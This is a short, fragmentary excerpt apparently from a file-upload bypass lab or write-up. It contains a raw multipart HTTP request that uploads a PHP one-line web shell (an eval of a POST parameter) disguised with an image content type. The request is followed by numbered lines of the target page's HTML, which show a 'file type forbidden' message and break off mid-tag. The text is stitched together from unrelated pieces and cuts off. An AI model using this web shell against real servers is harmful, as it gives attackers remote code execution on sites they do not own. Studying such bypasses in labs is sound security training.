 ------WebKitFormBoundaryAWyOZc9fZCV7sAvB
Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
Content-Type: image/jpg
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryAWyOZc9fZCV7sAvB
Content-Disposition: form-data; name="save_name"
yjh.jpg
------WebKitFormBoundaryAWyOZc9fZCV7sAvB
Content-Disposition: form-data; name="submit"
79 </p>
80 </form>
81 <div id="msg">提示：禁止上传该类型文件!</div>
82 <div id="img"></div>
83 </li>
84 </ol>
85 </div>
86 </div>
87 <div id="footer">
88 <center>
89 Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&
nbsp;<a